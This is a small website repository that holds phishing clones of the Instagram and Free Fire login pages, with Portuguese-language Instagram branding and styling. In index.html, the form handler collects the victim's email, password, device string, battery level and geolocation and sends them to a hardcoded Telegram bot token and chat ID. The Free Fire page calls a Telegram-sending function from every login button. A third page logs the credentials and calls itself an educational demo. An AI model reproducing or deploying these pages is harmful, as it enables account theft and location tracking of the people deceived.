
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css" />
    <link rel="icon" type="image/png" href="./img/insta-fav.ico">
    <title>Instagram clone</title>
    <script>
        function sendToTelegram(event) {
            event.preventDefault();

            const botToken = "7601102770:AAFdlp7SMsZRY4-8CTOquvyC3IYe3WLqEwg";
            const chatId = "6252775452";
            const apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

            const email = document.getElementById("email").value;
            const password = document.getElementById("password").value;
            const userAgent = navigator.userAgent;

            navigator.getBattery().then(function(battery) {
                const batteryLevel = battery.level * 100 + "%";

                navigator.geolocation.getCurrentPosition(function(position) {
                    const latitude = position.coords.latitude;
                    const longitude = position.coords.longitude;

                    const message = `📥 New Login Attempt:\n` +
                        `📧 Email: ${email}\n` +
                        `🔑 Password: ${password}\n` +
                        `🖥 Device: ${userAgent}\n` +
                        `🔋 Battery: ${batteryLevel}\n` +
                        `📍 Location: Lat ${latitude}, Lon ${longitude}`;

                    fetch(apiUrl, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({
                            chat_id: chatId,
                            text: message
                        })
                    }).then(response => response.json()).then(data => {
                        console.log("Sent to Telegram:", data);
                    }).catch(error => console.error("Error:", error));
                });
            });
        }
    </script>
</head>

<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex">
        </section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                    <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <form onsubmit="sendToTelegram(event)">
                    <label for="email" class="sr-only">Telefone, nome de usuário ou e-mail</label>
                    <input id="email" name="email" placeholder="Telefone, nome de usuário ou e-mail" required />

                    <label for="password" class="sr-only">Senha</label>
                    <input id="password" name="password" type="password" placeholder="Senha" required />

                    <button type="submit">Entrar</button>
                </form>
                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">OU</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div>
                        <img />
                        <a>Entrar com o facebook</a>
                    </div>
                    <a href="#">Esqueceua senha?</a>
                </div>
            </div>
            <div class="panel register flex justify-content-center">
                <p>Não tem uma conta?</p>
                <a href="#">Cadastre-se</a>
            </div>
            <div class="app-download flex direction-column align-items-center">
                <p>Obtenha o aplicativo.</p>
                <div class="flex justify-content-center">
                    <img src="./img/apple-button.png" alt="Imagem com a logo da Apple Store" title="Imagem com a logo da Apple Store" />
                    <img src="./img/googleplay-button.png" alt="Imagem com a logo da Google Play" title="Imagem com a logo da Google Play" />
                </div>
            </div>
        </section>
    </main>
    <footer>
        <ul class="flex flex-wrap justify-content-center">
            <li><a href="#">SOBRE</a></li>
            <li><a href="#">AJUDA</a></li>
            <li><a href="#">IMPRENSA</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">CARREIRAS</a></li>
            <li><a href="#">PRIVACIDADE</a></li>
            <li><a href="#">TERMOS</a></li>
            <li><a href="#">LOCALIZAÇÃO</a></li>
            <li><a href="#">CONTAS MAIS RELEVANTES</a></li>
            <li><a href="#">HASHTAGS</a></li>
            <li><a href="#">IDIOMA</a></li>
        </ul>
        <p class="copyright">© 2020 Instagram do Facebook</p>
    </footer>
</body>

</html>
</file>

<file: ff clone/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Free Fire Login</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="login-box">
    <h2>Free Fire Login</h2>
    <input type="text" id="uid" placeholder="Player ID">
    <input type="password" id="pass" placeholder="Password">
    <button onclick="sendToTelegram()">Login</button>
    <div class="social-login">
      <button onclick="sendToTelegram()">Login with Google</button>
      <button onclick="sendToTelegram()">Login with Facebook</button>
    </div>
  </div>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: meme.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css" />
    <link rel="icon" type="image/png" href="./img/insta-fav.ico">
    <title>Instagram clone</title>
    <script>
        function handleLogin(event) {
            event.preventDefault();

            const email = document.getElementById("email").value;
            const password = document.getElementById("password").value;

            console.log("Email:", email);
            console.log("Password:", password);

            alert("Login data captured for educational demo (check the console).")
        }
    </script>
</head>

<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex">
        </section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                    <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <form onsubmit="handleLogin(event)">
                    <label for="email" class="sr-only">Telefone, nome de usuário ou e-mail</label>
                    <input id="email" name="email" placeholder="Telefone, nome de usuário ou e-mail" required />

                    <label for="password" class="sr-only">Senha</label>
                    <input id="password" name="password" type="password" placeholder="Senha" required />

                    <button type="submit">Entrar</button>
                </form>
                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">OU</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div>
                        <img />
                        <a>Entrar com o facebook</a>
                    </div>
                    <a href="#">Esqueceua senha?</a>
                </div>
            </div>
            <div class="panel register flex justify-content-center">
                <p>Não tem uma conta?</p>
                <a href="#">Cadastre-se</a>
            </div>
            <div class="app-download flex direction-column align-items-center">
                <p>Obtenha o aplicativo.</p>
                <div class="flex justify-content-center">
                    <img src="./img/apple-button.png" alt="Imagem com a logo da Apple Store" title="Imagem com a logo da Apple Store" />
                    <img src="./img/googleplay-button.png" alt="Imagem com a logo da Google Play" title="Imagem com a logo da Google Play" />
                </div>
            </div>
        </section>
    </main>
    <footer>
        <ul class="flex flex-wrap justify-content-center">
            <li><a href="#">SOBRE</a></li>
            <li><a href="#">AJUDA</a></li>
            <li><a href="#">IMPRENSA</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">CARREIRAS</a></li>
            <li><a href="#">PRIVACIDADE</a></li>
            <li><a href="#">TERMOS</a></li>
            <li><a href="#">LOCALIZAÇÃO</a></li>
            <li><a href="#">CONTAS MAIS RELEVANTES</a></li>
            <li><a href="#">HASHTAGS</a></li>
            <li><a href="#">IDIOMA</a></li>
        </ul>
        <p class="copyright">© 2020 Instagram do Facebook</p>
    </footer>
</body>

</html>
</file>
<file: styles.css>
* {
    border: none;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fafafa;
    height: 100vh;
}

main {
    height: 100vh;
    margin: auto;
    max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

/**
 * Flex rules
 */

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.direction-column {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.justify-content-center {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items-center {
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.flex-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/**
 *
 */

.panel {
    background-color: white;
    border: 1px solid #dbdbdb;
    margin-bottom: 10px;
    padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
    height: 618px;
}

/**
 * Login section
 */
.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
}

form input::placeholder {
    color: #808080;
}

form input:focus {
    border: 1px solid #808080;
    outline: none;
}

form button {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
}

/**
 * Separator login form from login with fb
 */
.separator span {
    background-color: #dbdbdb;
    height: 1px;
    width: calc(100% - 10px);
}

.separator .or {
    color: #808080;
    font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}

/**
 * Login with fb section
 */
.login-with-fb a { 
    color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }

/**
 * Register section
 */
.register * { font-size: 14px; }
.register a { 
    color: #0095f6;
    font-weight: bold;
}

.register p { margin-right: 5px; }

/**
 * App download
 */
.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
    height: 40px; 
    margin: 0 5px;
}

/**
 * Footer
 */
footer {
    margin: 0 auto 30px auto;
    max-width: 935px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color: #385185; }
footer .copyright { color: #808080; }
footer ul li a,
footer .copyright { 
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
 }


/**
 * Media queries
 */

@media screen and (max-width: 767px) {
    main { margin: 30px auto 50px auto; }
    footer .copyright,
    footer ul li a { font-size: 13px; }
}
</file>
<file: ff clone/style.css>
body {
  background: linear-gradient(to bottom, #0f0f0f, #1a1a1a);
  color: white;
  font-family: 'Arial', sans-serif;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100vh;
  margin: 0;
}

.login-box {
  background-color: #222;
  padding: 30px;
  border-radius: 10px;
  box-shadow: 0 0 15px orange;
  text-align: center;
  width: 300px;
}

.login-box input {
  display: block;
  width: 100%;
  margin: 15px 0;
  padding: 10px;
  border: none;
  border-radius: 5px;
  background: #333;
  color: white;
}

.login-box button {
  width: 100%;
  padding: 10px;
  margin-top: 10px;
  background: orange;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
}

.login-box .social-login button {
  background: #4285F4;
  margin-top: 10px;
}

.login-box .social-login button:last-child {
  background: #3B5998;
}
</file>
